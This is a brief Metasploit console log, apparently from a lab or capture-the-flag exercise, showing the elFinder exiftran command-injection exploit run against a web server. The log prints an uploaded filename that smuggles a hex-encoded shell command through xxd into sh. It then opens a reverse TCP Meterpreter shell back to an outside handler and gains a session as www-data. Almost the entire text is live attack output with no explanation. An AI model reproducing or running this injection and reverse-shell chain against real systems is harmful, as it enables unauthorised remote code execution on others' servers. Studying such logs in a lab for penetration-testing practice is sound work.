 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.17.17.81:4444
[*] Uploading payload 'SzVgWUcbT.jpg;echo 6370202e2e2f66696c65732f537a5667575556362542e6a70672a6563686f2a202e4a6b594e4b664f2e706870 |xxd -r -p |sh
& #.jpg' (1964 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.JkYNKfO.php) ...
[*] Sending stage (40004 bytes) to 10.10.24.83
[+] Deleted .JkYNKfO.php
[*] Meterpreter session 2 opened (10.17.17.81:4444 → 10.10.24.83:41476) at 2025-07-31 14:55:15 -0400
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > getuid
Server username: www-data